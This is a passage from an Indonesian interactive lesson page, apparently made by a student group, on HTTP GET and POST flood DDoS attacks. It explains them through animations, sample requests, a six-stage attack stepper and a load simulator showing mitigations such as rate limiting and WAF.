            Pilih satu jawaban pada setiap pertanyaan di bawah ini untuk melihat pembahasan langsung dan menghitung skor
            akhir Anda.
          </p>

          <div class="quiz-list" id="quizContainer"></div>
        </article>

        <!-- Kesimpulan Pembelajaran (Aksen Kertas Tracing) -->
        <article class="panel trace-surface" id="kesimpulan" style="margin-top:var(--space-5);">
          <span class="panel__kicker panel__kicker--ok">Rangkuman Akhir · Lembar Tracing</span>
          <h3 class="panel__title">Kesimpulan Pembelajaran</h3>
          <p style="font-size:var(--fs-sm); margin-bottom:var(--space-3);">
            Dari seluruh pembahasan dan simulasi mengenai <strong>Application Layer DDoS (HTTP GET &amp; POST
              Flood)</strong>, terdapat empat prinsip utama yang perlu diingat oleh praktisi maupun pemula keamanan
            siber:
          </p>
          <ul class="bullet-list">
            <li><strong>Fokus pada Availability Layer 7:</strong> Serangan HTTP GET dan POST Flood melumpuhkan
              ketersediaan layanan dengan menghabiskan kapasitas CPU, worker, koneksi, dan database tanpa harus memenuhi
              kapasitas bandwidth jaringan.</li>
            <li><strong>Beban Ditentukan Implementasi Endpoint:</strong> Metode <code>GET</code> tidak selalu ringan dan
              <code>POST</code> tidak selalu berat; tingkat konsumsi sumber daya bergantung pada query database,
              validasi bisnis, ukuran payload, serta efektivitas caching pada endpoint target.
            </li>
            <li><strong>Korelasikan Banyak Metrik Sebelum Bertindak:</strong> Lonjakan RPS, CPU tinggi, atau munculnya
              status <code>HTTP 503</code> bukan bukti tunggal DDoS, karena lonjakan trafik sah seperti <em>flash
                sale</em> juga dapat memicu gejala serupa.</li>
            <li><strong>Pertahanan Berlapis (Defense-in-Depth):</strong> Mitigasi yang efektif memadukan <em>rate
                limiting</em>, WAF, <em>JavaScript challenge</em>, caching, dan optimasi kode backend sambil tetap
              memperhitungkan risiko <em>false positive</em> terhadap pengguna sah.</li>
          </ul>
        </article>

        <nav class="pager" aria-label="Navigasi section">
          <a class="pager__link" href="#mitigasi">
            <span class="pager__dir">Sebelumnya</span><span class="pager__name">05 Mitigasi</span>
          </a>
          <a class="pager__link pager__link--next" href="#pengenalan">
            <span class="pager__dir">Kembali ke awal</span><span class="pager__name">01 Pengenalan</span>
          </a>
        </nav>
      </section>

      <!-- Blueprint Sheet Footer -->
      <footer class="bp-footer" aria-label="Informasi lembar cetak biru">
        <div class="bp-footer__grid">
          <div class="bp-footer__main">
            <p class="bp-footer__title">APPLICATION LAYER DDOS: HTTP GET &amp; POST FLOOD</p>
            <span class="bp-footer__sub">HTTP GET &amp; POST FLOOD LOGIC &middot; REFERENSI</span>
            <span class="bp-footer__drawn">DRAWN BY: KELOMPOK 12</span>
          </div>
          <div class="bp-footer__meta">
            <span class="bp-footer__sheet">SHEET 06/06</span>
            <span>SKALA 1:1</span>
            <span>INFORMATICS</span>
          </div>
        </div>
      </footer>
    </div>
  </main>

  <!-- Presentation controls -->
  <div class="pres-ctl" role="toolbar" aria-label="Kontrol presentasi">
    <button type="button" id="pres-prev" aria-label="Sheet sebelumnya"><i class="ic ic-prev"
        aria-hidden="true"></i></button>
    <span class="count" id="pres-count">SHEET 01/06</span>
    <button type="button" id="pres-next" aria-label="Sheet berikutnya"><i class="ic ic-next"
        aria-hidden="true"></i></button>
    <button type="button" class="x" id="pres-exit" aria-label="Keluar dari mode presentasi"><i class="ic ic-x"
        aria-hidden="true"></i> ESC</button>
  </div>

  <script>
    (function () {
      'use strict';

      /* ========================================================================
         0. SOUND SYNTHESIS SYSTEM (Web Audio API)
         ======================================================================== */
      var sound = (function () {
        var ctx = null, on = false;
        try { on = localStorage.getItem('fw-sound') === 'on' || localStorage.getItem('suite-sound') === 'on'; } catch (e) { }
        function tone(freq, dur, type, vol, slideTo) {
          if (!on) return;
          try {
            ctx = ctx || new (window.AudioContext || window.webkitAudioContext)();
            var o = ctx.createOscillator(), g = ctx.createGain(), t = ctx.currentTime;
            o.type = type || 'sine'; o.frequency.setValueAtTime(freq, t);
            if (slideTo) o.frequency.exponentialRampToValueAtTime(slideTo, t + dur);
            g.gain.setValueAtTime(vol || 0.08, t); g.gain.exponentialRampToValueAtTime(0.0001, t + dur);
            o.connect(g); g.connect(ctx.destination); o.start(t); o.stop(t + dur + 0.02);
          } catch (e) { /* audio unavailable */ }
        }
        return {
          isOn: function () { return on; },
          set: function (v) {
            on = v;
            try {
              localStorage.setItem('fw-sound', v ? 'on' : 'off');
              localStorage.setItem('suite-sound', v ? 'on' : 'off');
            } catch (e) { }
          },
          play: function (name) {
            if (name === 'tick') tone(1400, 0.04, 'square', 0.025);
            else if (name === 'thunk') tone(140, 0.18, 'triangle', 0.18, 60);
            else if (name === 'chime') { tone(660, 0.18, 'sine', 0.08); setTimeout(function () { tone(990, 0.3, 'sine', 0.08); }, 110); }
            else if (name === 'buzz') tone(110, 0.28, 'sawtooth', 0.06);
          }
        };
      })();
      window.suiteSound = sound;

      /* ========================================================================
         1. GLOBAL NAVIGATION, MOBILE DRAWER & SCROLL-SPY
         ======================================================================== */
      var body = document.body;
      var sidebar = document.getElementById('sidebar');
      var menuBtn = document.getElementById('menuBtn');
      var menuClose = document.getElementById('menuClose');
      var scrim = document.getElementById('scrim');
      var bar = document.getElementById('progressBar');
      var topbarSec = document.getElementById('topbarSection');

      var sections = Array.prototype.slice.call(document.querySelectorAll('[data-section]'));
      var links = Array.prototype.slice.call(sidebar.querySelectorAll('.nav__link'));
      var linkById = {};
      links.forEach(function (a) { linkById[a.getAttribute('href').slice(1)] = a; });

      var mobileMQ = window.matchMedia('(max-width: 60rem)');
      var activeId = null;
      var currentSectionIdx = 0;
      var presenting = false;

      function pad(n) { return (n < 10 ? '0' : '') + n; }

      function isOpen() { return body.classList.contains('menu-open'); }

      function syncInert() {
        var hidden = mobileMQ.matches && !isOpen();
        if (hidden) sidebar.setAttribute('inert', '');
        else sidebar.removeAttribute('inert');
      }

      function openMenu() {
        if (!mobileMQ.matches) return;
        body.classList.add('menu-open');
        menuBtn.setAttribute('aria-expanded', 'true');
        menuBtn.setAttribute('aria-label', 'Tutup menu navigasi');
        syncInert();
        var target = linkById[activeId] || links[0];
        if (target) target.focus();
      }

      function closeMenu(returnFocus) {
        if (!isOpen()) return;
        body.classList.remove('menu-open');
        menuBtn.setAttribute('aria-expanded', 'false');
        menuBtn.setAttribute('aria-label', 'Buka menu navigasi');
        syncInert();
        if (returnFocus) menuBtn.focus();
      }

      menuBtn.addEventListener('click', function () {
        if (isOpen()) closeMenu(true); else openMenu();
      });
      menuClose.addEventListener('click', function () { closeMenu(true); });
      scrim.addEventListener('click', function () { closeMenu(true); });

      document.addEventListener('keydown', function (e) {
        if (!isOpen()) return;
        if (e.key === 'Escape') { closeMenu(true); return; }
        if (e.key !== 'Tab') return;
        var focusables = [menuClose].concat(links);
        var first = focusables[0];
        var last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) {
          e.preventDefault(); last.focus();
        } else if (!e.shiftKey && document.activeElement === last) {
          e.preventDefault(); first.focus();
        }
      });

      links.forEach(function (a) {
        a.addEventListener('click', function () { closeMenu(false); });
      });

      function onViewportChange() {
        if (!mobileMQ.matches) {
          body.classList.remove('menu-open');
          menuBtn.setAttribute('aria-expanded', 'false');
          menuBtn.setAttribute('aria-label', 'Buka menu navigasi');
        }
        syncInert();
      }
      if (mobileMQ.addEventListener) mobileMQ.addEventListener('change', onViewportChange);
      else mobileMQ.addListener(onViewportChange);
      syncInert();

      function setActive(id) {
        if (!id) return;
        activeId = id;
        var idx = -1;
        sections.forEach(function (s, i) { if (s.id === id) idx = i; });
        if (idx !== -1) currentSectionIdx = idx;
        links.forEach(function (a) {
          if (a.getAttribute('href') === '#' + id) a.setAttribute('aria-current', 'true');
          else a.removeAttribute('aria-current');
        });
        var sec = document.getElementById(id);
        if (sec && topbarSec) topbarSec.textContent = sec.getAttribute('data-label') || '';
      }

      if ('IntersectionObserver' in window) {
        var io = new IntersectionObserver(function (entries) {
          if (presenting) return;
          entries.forEach(function (entry) {
            if (entry.isIntersecting) setActive(entry.target.id);
          });
        }, { rootMargin: '-30% 0px -60% 0px', threshold: 0 });
        sections.forEach(function (s) { io.observe(s); });
      }

      var ticking = false;
      function updateScroll() {
        ticking = false;
        var ratio;
        if (presenting) {
          ratio = (currentSectionIdx + 1) / sections.length;
        } else {
          var doc = document.documentElement;
          var max = doc.scrollHeight - window.innerHeight;
          ratio = max > 0 ? Math.min(1, Math.max(0, window.scrollY / max)) : 0;
          if (max > 0 && window.scrollY >= max - 2) setActive(sections[sections.length - 1].id);
        }
        bar.style.transform = 'scaleX(' + ratio + ')';
      }
      window.addEventListener('scroll', function () {
        if (!ticking) { ticking = true; window.requestAnimationFrame(updateScroll); }
      }, { passive: true });
      window.addEventListener('resize', updateScroll);

      /* ========================================================================
         PRESENTATION MODE & THEME / SOUND TOGGLES
         ======================================================================== */
      function setPresenting(on) {
        presenting = on;
        body.classList.toggle('present', on);
        var btnPresent = document.getElementById('btn-present');
        if (btnPresent) {
          btnPresent.setAttribute('aria-pressed', String(on));
          btnPresent.classList.toggle('is-on', on);
        }
        if (on) {
          showSheet(currentSectionIdx, true);
        } else {
          sections.forEach(function (s) { s.classList.remove('is-current'); });
          if (document.fullscreenElement && document.exitFullscreen) document.exitFullscreen().catch(function () { });
          if (sections[currentSectionIdx]) sections[currentSectionIdx].scrollIntoView({ behavior: 'auto' });
        }
        updateScroll();
      }

      function showSheet(i, instant) {
        i = Math.max(0, Math.min(sections.length - 1, i));
        currentSectionIdx = i;
        sections.forEach(function (s, j) { s.classList.toggle('is-current', j === i); });
        setActive(sections[i].id);
        var presCount = document.getElementById('pres-count');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        if (presCount) presCount.textContent = 'SHEET ' + pad(i + 1) + '/' + pad(sections.length);
        if (presPrev) presPrev.disabled = i === 0;
        if (presNext) presNext.disabled = i === sections.length - 1;
        window.scrollTo({ top: 0, behavior: 'auto' });
        if (!instant) sound.play('tick');
        if (history.replaceState) history.replaceState(null, '', '#' + sections[i].id);
      }

      function goToElement(el) {
        var sheet = el.closest('.sheet');
        if (presenting && sheet) {
          showSheet(sections.indexOf(sheet));
          setTimeout(function () { el.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 80);
        } else {
          el.scrollIntoView({ behavior: 'smooth', block: el.classList.contains('sheet') ? 'start' : 'center' });
        }
      }

      function initPresentation() {
        var btnPresent = document.getElementById('btn-present');
        var presPrev = document.getElementById('pres-prev');
        var presNext = document.getElementById('pres-next');
        var presExit = document.getElementById('pres-exit');

        if (btnPresent) btnPresent.addEventListener('click', function () { setPresenting(!presenting); });
        if (presPrev) presPrev.addEventListener('click', function () { showSheet(currentSectionIdx - 1); });
        if (presNext) presNext.addEventListener('click', function () { showSheet(currentSectionIdx + 1); });
        if (presExit) presExit.addEventListener('click', function () { setPresenting(false); });

        document.addEventListener('keydown', function (e) {
          var t = e.target, tag = (t.tagName || '').toLowerCase();
          var typing = tag === 'input' || tag === 'textarea' || tag === 'select' || t.isContentEditable;
          if (typing || e.ctrlKey || e.metaKey || e.altKey) return;
          if (presenting && (e.key === 'ArrowRight' || e.key === 'PageDown')) { e.preventDefault(); showSheet(currentSectionIdx + 1); }
          else if (presenting && (e.key === 'ArrowLeft' || e.key === 'PageUp')) { e.preventDefault(); showSheet(currentSectionIdx - 1); }
          else if (presenting && e.key === 'Escape' && !document.fullscreenElement) { setPresenting(false); }
          else if (e.key === 'f' || e.key === 'F') {
            if (!presenting) setPresenting(true);
            if (document.fullscreenElement) document.exitFullscreen().catch(function () { });
            else if (document.documentElement.requestFullscreen) document.documentElement.requestFullscreen().catch(function () { });
          }
        });

        document.addEventListener('click', function (e) {
          var a = e.target.closest && e.target.closest('a[href^="#"]');
          if (!a || a.closest('#nav') || a.closest('.nav__list')) return;
          var href = a.getAttribute('href');
          if (!href || href === '#') return;
          var target = document.getElementById(href.slice(1));
          if (!target) return;
          if (presenting) { e.preventDefault(); goToElement(target); }
        });
      }

      function initToggles() {
        var bt = document.getElementById('btn-theme');
        var bs = document.getElementById('btn-sound');

        function syncTheme() {
          var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
          if (bt) {
            bt.setAttribute('aria-pressed', String(k));
            bt.innerHTML = '<i class="ic ic-contrast" aria-hidden="true"></i>' + (k ? 'Tema Blueprint' : 'Tema Kalkir');
          }
        }

        if (bt) {
          bt.addEventListener('click', function () {
            var k = document.documentElement.getAttribute('data-theme') === 'kalkir';
            if (k) {
              document.documentElement.removeAttribute('data-theme');
            } else {
              document.documentElement.setAttribute('data-theme', 'kalkir');
            }
            try {
              localStorage.setItem('fw-theme', k ? 'blueprint' : 'kalkir');
              localStorage.setItem('suite-theme', k ? 'blueprint' : 'kalkir');
            } catch (e) { }
            syncTheme();
          });
        }

        function syncSound() {
          if (bs) {
            bs.setAttribute('aria-pressed', String(sound.isOn()));
            bs.innerHTML = sound.isOn() ?
              '<i class="ic ic-sound-on" aria-hidden="true"></i>Suara: hidup' :
              '<i class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati';
          }
        }

        if (bs) {
          bs.addEventListener('click', function () {
            sound.set(!sound.isOn());
            syncSound();
            if (sound.isOn()) sound.play('chime');
          });
        }

        syncTheme();
        syncSound();
      }

      initPresentation();
      initToggles();
      setActive(sections[0].id);
      updateScroll();

      /* ========================================================================
         2. SECTION 01: HERO MINI-ANIMATION
         ======================================================================== */
      var heroStage = document.getElementById('heroStage');
      var heroBtnNormal = document.getElementById('heroBtnNormal');
      var heroBtnAttack = document.getElementById('heroBtnAttack');
      var hClientTitle = document.getElementById('hClientTitle');
      var hClientMeta = document.getElementById('hClientMeta');
      var hPackets = document.getElementById('hPackets');
      var hBwMeta = document.getElementById('hBwMeta');
      var hBwFill = document.getElementById('hBwFill');
      var hCpuMeta = document.getElementById('hCpuMeta');
      var hCpuFill = document.getElementById('hCpuFill');
      var heroCaption = document.getElementById('heroCaption');

      function setHeroMode(mode) {
        var isAttack = mode === 'attack';
        sound.play(isAttack ? 'buzz' : 'chime');
        heroStage.setAttribute('data-mode', mode);
        heroBtnNormal.classList.toggle('btn--active', !isAttack);
        heroBtnNormal.setAttribute('aria-pressed', String(!isAttack));
        heroBtnAttack.classList.toggle('btn--active', isAttack);
        heroBtnAttack.setAttribute('aria-pressed', String(isAttack));

        if (!isAttack) {
          hClientTitle.textContent = 'Pengunjung Sah BelanjaKita';
          hClientMeta.textContent = '100 RPS · Browsing & Checkout';
          hPackets.innerHTML =
            '<span class="h-packet mk-ok">&#9679;</span>' +
            '<span class="h-packet mk-ok">&#9679;</span>' +
            '<span class="h-packet mk-ok">&#9679;</span>';
          hBwMeta.textContent = 'Terpakai 18% · Jalur Longgar';
          hBwFill.style.width = '18%';
          hBwFill.style.background = 'var(--ok)';
          hCpuMeta.textContent = 'CPU 30% · Latency 48 ms (HTTP 200)';
          hCpuFill.style.width = '30%';
          hCpuFill.style.background = 'var(--ok)';
          heroCaption.innerHTML =
            '<strong>Kondisi Normal:</strong> Permintaan browsing katalog dan checkout dari pelanggan sah diproses dengan cepat oleh worker aplikasi dan database. Waktu respons stabil dan seluruh transaksi berhasil.';
        } else {
          hClientTitle.textContent = 'Botnet + Pelanggan Sah';
          hClientMeta.textContent = '750 RPS · Banjir GET /search & POST /checkout';
          hPackets.innerHTML =
            '<span class="h-packet mk-get">&#9670;</span>' +
            '<span class="h-packet mk-post">&#9632;</span>' +
            '<span class="h-packet mk-get">&#9670;</span>' +
            '<span class="h-packet mk-ok">&#9679;</span>';
          hBwMeta.textContent = 'Terpakai 34% · Bandwidth Belum Penuh';
          hBwFill.style.width = '34%';
          hBwFill.style.background = 'var(--get)';
          hCpuMeta.textContent = 'CPU 99% · Queue Penuh (HTTP 503)';
          hCpuFill.style.width = '99%';
          hCpuFill.style.background = 'var(--danger)';
          heroCaption.innerHTML =
            '<strong>Serangan HTTP Flood:</strong> Meskipun bandwidth jaringan baru terpakai 34%, ribuan request HTTP yang tampak valid memaksa aplikasi menjalankan query pencarian dan validasi checkout berulang kali hingga CPU mencapai 99% dan pelanggan sah menerima <code>HTTP 503</code>.';
        }
      }

      heroBtnNormal.addEventListener('click', function () { setHeroMode('normal'); });
      heroBtnAttack.addEventListener('click', function () { setHeroMode('attack'); });

      /* ========================================================================
         3. SECTION 02: HTTP PACKET INSPECTOR
         ======================================================================== */
      var pktBtnGet = document.getElementById('pktBtnGet');
      var pktBtnPost = document.getElementById('pktBtnPost');
      var pktHeaderLabel = document.getElementById('pktHeaderLabel');
      var pktBadge = document.getElementById('pktBadge');
      var pktCodeBlock = document.getElementById('pktCodeBlock');

      function setPacketView(type) {
        var isGet = type === 'GET';
        pktBtnGet.classList.toggle('btn--active', isGet);
        pktBtnGet.setAttribute('aria-pressed', String(isGet));
        pktBtnPost.classList.toggle('btn--active', !isGet);
        pktBtnPost.setAttribute('aria-pressed', String(!isGet));

        if (isGet) {
          pktHeaderLabel.textContent = 'Inspektor Paket · HTTP GET Request';
          pktBadge.textContent = 'Method: GET';
          pktBadge.className = 'badge badge--get';
          pktCodeBlock.innerHTML =
            '<span class="tok-method-get">GET</span> <span class="tok-path">/search?q=laptop&amp;sort=price_asc&amp;page=1</span> HTTP/1.1\n' +
            '<span class="tok-hdr">Host:</span> belanjakita.example\n' +
            '<span class="tok-hdr">User-Agent:</span> Mozilla/5.0 (Windows NT 10.0; Win64; x64)\n' +
            '<span class="tok-hdr">Accept:</span> text/html,application/json\n\n' +
            '<span class="tok-comment"># Tidak ada request body; parameter berada di URL/query string.</span>\n' +
            '<span class="tok-comment"># Memicu query pencarian &amp; pengurutan di database katalog.</span>';
        } else {
          pktHeaderLabel.textContent = 'Inspektor Paket · HTTP POST Request';
          pktBadge.textContent = 'Method: POST';
          pktBadge.className = 'badge badge--post';
          pktCodeBlock.innerHTML =
            '<span class="tok-method-post">POST</span> <span class="tok-path">/checkout</span> HTTP/1.1\n' +
            '<span class="tok-hdr">Host:</span> belanjakita.example\n' +
            '<span class="tok-hdr">Content-Type:</span> application/json\n' +
            '<span class="tok-hdr">Authorization:</span> Bearer &lt;dummy-token&gt;\n' +
            '<span class="tok-hdr">Content-Length:</span> 94\n\n' +
            '<span class="tok-body">{"item_id": "SKU-8821", "qty": 2, "voucher": "PROMO11", "payment": "VA_BCA"}</span>\n\n' +
            '<span class="tok-comment"># Data dikirim di body; memicu parsing JSON, validasi stok &amp; transaksi.</span>';
        }
      }

      pktBtnGet.addEventListener('click', function () { setPacketView('GET'); });
      pktBtnPost.addEventListener('click', function () { setPacketView('POST'); });

      /* ========================================================================
         4. SECTION 03: INTERACTIVE 6-STAGE STEPPER
         ======================================================================== */
      var stepData = {
        GET: [
          {
            title: '1. Sumber trafik terbentuk',
            desc: 'Penyerang menyiapkan satu atau banyak sumber pengirim trafik. Pada skenario DDoS, sumber ini umumnya berupa ribuan perangkat terinfeksi yang tergabung dalam jaringan botnet.',
            ctx: '<strong>Konteks BelanjaKita (GET Flood):</strong> Ribuan perangkat terdistribusi menyiapkan koneksi HTTP ke domain <code>belanjakita.example</code> agar trafik terlihat seperti pengunjung dari berbagai kota.'
          },
          {
            title: '2. Perintah serangan dikirim melalui C2',
            desc: 'Botmaster mengirimkan instruksi target URL, parameter pencarian acak, serta frekuensi permintaan melalui infrastruktur Command and Control (C2).',
            ctx: '<strong>Konteks BelanjaKita (GET Flood):</strong> Bot diarahkan untuk meminta variasi query <code>/search?q=laptop</code>, <code>/search?q=kamera</code>, dan filter harga agar melewati cache.'
          },
          {
            title: '3. Request HTTP GET diarahkan ke endpoint target',
            desc: 'Seluruh bot secara serentak mengirimkan paket HTTP GET menuju endpoint pencarian dan katalog dinamis pada web server target.',
            ctx: '<strong>Konteks BelanjaKita (GET Flood):</strong> Ratusan hingga ribuan request <code>GET</code> per detik masuk dengan format header HTTP yang tampak sah.'
          },
          {
            title: '4. Aplikasi dan database memproses pencarian',
            desc: 'Web server menerima setiap request dan meneruskannya ke worker aplikasi untuk menjalankan query pencarian dan pengurutan di database.',
            ctx: '<strong>Konteks BelanjaKita (GET Flood):</strong> Karena parameter query selalu berubah (<em>cache miss</em>), database harus memindai tabel produk berulang kali.'
          },
          {
            title: '5. Sumber daya server tertekan',
            desc: 'Laju kedatangan request melampaui kapasitas penyelesaian worker dan database. Antrean request menumpuk dan waktu tunggu meningkat tajam.',
            ctx: '<strong>Konteks BelanjaKita (GET Flood):</strong> Utilisasi CPU dan koneksi database mendekati 100%, sementara pool worker penuh menunggu hasil query.'
          },
          {
            title: '6. Availability layanan terganggu',
            desc: 'Latency melonjak drastis, sebagian besar request berakhir dengan timeout atau HTTP 503, dan pembeli sah gagal mengakses toko online.',
            ctx: '<strong>Konteks BelanjaKita (GET Flood):</strong> Pelanggan sungguhan yang hanya ingin membuka halaman depan atau mencari barang mengalami kegagalan akses.'
          }
        ],
        POST: [
          {
            title: '1. Sumber trafik terbentuk',
            desc: 'Penyerang mengumpulkan perangkat terinfeksi dalam botnet atau banyak klien terdistribusi untuk melancarkan permintaan pemrosesan data secara serentak.',
            ctx: '<strong>Konteks BelanjaKita (POST Flood):</strong> Sumber terdistribusi disiapkan untuk mengirim permintaan formulir ke endpoint transaksi BelanjaKita.'
          },
          {
            title: '2. Perintah serangan dikirim melalui C2',
            desc: 'Botmaster mendistribusikan payload formulir dan target endpoint POST melalui saluran Command and Control (C2).',
            ctx: '<strong>Konteks BelanjaKita (POST Flood):</strong> Bot diinstruksikan mengirim payload JSON berisi data keranjang dan kode promo menuju <code>POST /checkout</code>.'
          },
          {
            title: '3. Request HTTP POST diarahkan ke endpoint pemrosesan',
            desc: 'Banyak request POST lengkap dengan header dan body dikirim bersamaan ke endpoint formulir atau API transaksi.',
            ctx: '<strong>Konteks BelanjaKita (POST Flood):</strong> Request POST umumnya tidak di-cache oleh proxy standar sehingga langsung diteruskan ke aplikasi backend.'
          },
          {
            title: '4. Aplikasi memvalidasi dan memproses isi body',
            desc: 'Server membaca body, melakukan parsing JSON/form, memvalidasi sesi, mengecek stok, serta menjalankan logika transaksi backend.',
            ctx: '<strong>Konteks BelanjaKita (POST Flood):</strong> Meskipun ukuran body kecil, setiap request memicu validasi voucher dan penguncian baris stok di database.'
          },
          {
            title: '5. Sumber daya aplikasi dan database tertekan',
            desc: 'Proses validasi dan transaksi yang berjalan paralel menguras CPU, worker thread, serta antrean transaksi database.',
            ctx: '<strong>Konteks BelanjaKita (POST Flood):</strong> Antrean worker dan koneksi database penuh; waktu pemrosesan setiap transaksi membengkak.'
          },
          {
            title: '6. Availability layanan terganggu',
            desc: 'Kapasitas layanan habis; antrean meluap sehingga request baru ditolak dengan HTTP 503 atau mengalami timeout.',
            ctx: '<strong>Konteks BelanjaKita (POST Flood):</strong> Pembeli sah yang hendak membayar belanjaannya gagal menyelesaikan checkout.'
          }
        ]
      };

      var currentStep = 0;
      var currentStepMode = 'GET';

      var stepBtns = Array.prototype.slice.call(document.querySelectorAll('.step-btn'));
      var chainNodes = Array.prototype.slice.call(document.querySelectorAll('#stepChain .chain-node'));
      var stepModeGet = document.getElementById('stepModeGet');
      var stepModePost = document.getElementById('stepModePost');
      var stepBadge = document.getElementById('stepBadge');
      var stepScenarioBadge = document.getElementById('stepScenarioBadge');
      var stepHeading = document.getElementById('stepHeading');
      var stepDesc = document.getElementById('stepDesc');
      var stepContext = document.getElementById('stepContext');
      var stepPrevBtn = document.getElementById('stepPrevBtn');
      var stepNextBtn = document.getElementById('stepNextBtn');

      function renderStep() {
        var item = stepData[currentStepMode][currentStep];
        stepBtns.forEach(function (btn, idx) {
          btn.setAttribute('aria-selected', String(idx === currentStep));
        });
        chainNodes.forEach(function (node, idx) {
          node.className = 'chain-node';
          if (idx < currentStep) node.classList.add('chain-node--done');
          if (idx === currentStep) {
            node.classList.add(currentStep >= 4 ? 'chain-node--alert' : 'chain-node--active');
          }
        });

        stepBadge.textContent = 'Tahap ' + (currentStep + 1) + ' dari 6';
        stepScenarioBadge.textContent = 'Mode: HTTP ' + currentStepMode + ' Flood';
        stepScenarioBadge.className = 'badge ' + (currentStepMode === 'GET' ? 'badge--get' : 'badge--post');
        stepHeading.textContent = item.title;
        stepDesc.textContent = item.desc;
        stepContext.innerHTML = item.ctx;

        stepPrevBtn.disabled = currentStep === 0;
        stepNextBtn.disabled = currentStep === 5;
      }

      stepBtns.forEach(function (btn) {
        btn.addEventListener('click', function () {
          currentStep = parseInt(btn.getAttribute('data-step'), 10);
          renderStep();
        });
      });

      stepPrevBtn.addEventListener('click', function () {
        if (currentStep > 0) { currentStep--; renderStep(); }
      });
      stepNextBtn.addEventListener('click', function () {
        if (currentStep < 5) { currentStep++; renderStep(); }
      });

      stepModeGet.addEventListener('click', function () {
        currentStepMode = 'GET';
        stepModeGet.classList.add('btn--active');
        stepModeGet.setAttribute('aria-pressed', 'true');
        stepModePost.classList.remove('btn--active');
        stepModePost.setAttribute('aria-pressed', 'false');
        renderStep();
      });

      stepModePost.addEventListener('click', function () {
        currentStepMode = 'POST';
        stepModePost.classList.add('btn--active');
        stepModePost.setAttribute('aria-pressed', 'true');
        stepModeGet.classList.remove('btn--active');
        stepModeGet.setAttribute('aria-pressed', 'false');
        renderStep();
      });

      renderStep();

      /* ========================================================================
         5. SECTION 04: INTERACTIVE SERVICE LOAD SIMULATOR & DUAL-AXIS CHART
         ======================================================================== */
      var simState = {
        legitRps: 100,
        attackType: 'GET',
        attackRps: 0,
        weight: 3,
        capacity: 1000,
        rateLimit: 350,
        protection: false,
        queueWu: 0,
        paused: false
      };

      var presets = {
        normal: { legitRps: 100, attackType: 'GET', attackRps: 0, weight: 3, capacity: 1000, rateLimit: 350, protection: false },
        flashsale: { legitRps: 600, attackType: 'GET', attackRps: 0, weight: 1, capacity: 1000, rateLimit: 350, protection: false },
        getflood: { legitRps: 100, attackType: 'GET', attackRps: 500, weight: 3, capacity: 1000, rateLimit: 350, protection: false },
        postflood: { legitRps: 100, attackType: 'POST', attackRps: 300, weight: 4, capacity: 1000, rateLimit: 350, protection: false },
        combined: { legitRps: 100, attackType: 'COMBINED', attackRps: 450, weight: 3.5, capacity: 1000, rateLimit: 350, protection: false }
      };

      var inLegitRps = document.getElementById('inLegitRps');
      var inAttackRps = document.getElementById('inAttackRps');
      var inWeight = document.getElementById('inWeight');
      var inCapacity = document.getElementById('inCapacity');
      var inRateLimit = document.getElementById('inRateLimit');

      var valLegitRps = document.getElementById('valLegitRps');
      var valAttackType = document.getElementById('valAttackType');
      var valAttackRps = document.getElementById('valAttackRps');
      var valWeight = document.getElementById('valWeight');
      var valCapacity = document.getElementById('valCapacity');
      var valRateLimit = document.getElementById('valRateLimit');
      var valProtStatus = document.getElementById('valProtStatus');

      var btnToggleProt = document.getElementById('btnToggleProt');
      var btnCompare = document.getElementById('btnCompare');
      var btnPauseChart = document.getElementById('btnPauseChart');
      var btnResetSim = document.getElementById('btnResetSim');
      var compareBox = document.getElementById('compareBox');
      var btnCloseCompare = document.getElementById('btnCloseCompare');
      var compareTbody = document.getElementById('compareTbody');

      var presetBtns = Array.prototype.slice.call(document.querySelectorAll('[data-preset]'));
      var atypeChips = Array.prototype.slice.call(document.querySelectorAll('[data-atype]'));
      var wpresetChips = Array.prototype.slice.call(document.querySelectorAll('[data-wpreset]'));

      /* Core deterministic calculation function */
      function computeMetrics(cfg, protOverride, queueSnapshot) {
        var prot = (typeof protOverride === 'boolean') ? protOverride : cfg.protection;
        var L = cfg.legitRps;
        var A = cfg.attackRps;
        var W_legit = 1;
        var W_att = cfg.weight;
        var C = cfg.capacity;
        var R = cfg.rateLimit;

        var totalIncoming = L + A;
        var acceptedLegit = L;
        var acceptedAttack = A;
        var limitedRps = 0;

        if (prot) {
          /* 1) WAF/Challenge layer filters ~70% of automated attack traffic */
          var postWafAttack = Math.round(A * 0.30);
          var wafBlocked = A - postWafAttack;

          /* 2) Aggregate Rate Limit layer caps remaining total incoming to R */
          var remainingTotal = L + postWafAttack;
          var rateBlocked = 0;
          if (remainingTotal > R) {
            rateBlocked = remainingTotal - R;
            var ratioKeep = R / remainingTotal;
            acceptedLegit = Math.round(L * ratioKeep);
            acceptedAttack = Math.max(0, R - acceptedLegit);
          } else {
            acceptedLegit = L;
            acceptedAttack = postWafAttack;
          }
          limitedRps = wafBlocked + rateBlocked;
        }

        var effectiveWork = (acceptedLegit * W_legit) + (acceptedAttack * W_att);
        var overloadRatio = effectiveWork / C;
        var utilization = Math.min(100, Math.round(overloadRatio * 100));

        var q = queueSnapshot || 0;
        var queuePenaltyMs = Math.round((q / C) * 420);
        var baseLatency = 40;
        var latency = Math.round(baseLatency * (1 + 4 * Math.pow(utilization / 100, 2)) + queuePenaltyMs);

        var servedWorkRatio = effectiveWork > 0 ? Math.min(1, C / effectiveWork) : 1;
        var totalAccepted = acceptedLegit + acceptedAttack;
        var processedRps = Math.round(totalAccepted * servedWorkRatio);
        var error503Rps = Math.max(0, totalAccepted - processedRps);
        var ok2xxRps = processedRps;

        var legitServedRps = Math.round(acceptedLegit * servedWorkRatio);
        var legitSuccessRate = L > 0 ? Math.min(100, Math.max(0, Math.round((legitServedRps / L) * 100))) : 100;

        var workerUtil = Math.min(100, Math.round(utilization * 0.92 + (q > 0 ? Math.min(15, (q / C) * 20) : 0)));
        var dbFactor = (cfg.attackType === 'POST') ? 1.12 : (cfg.attackType === 'COMBINED' ? 1.08 : 1.04);
        var dbLoad = Math.min(100, Math.round(utilization * dbFactor));

        return {
          totalIncoming: totalIncoming,
          processedRps: processedRps,
          limitedRps: limitedRps,
          effectiveWork: Math.round(effectiveWork),
          utilization: utilization,
          workerUtil: workerUtil,
          dbLoad: dbLoad,
          latency: latency,
          legitSuccessRate: legitSuccessRate,
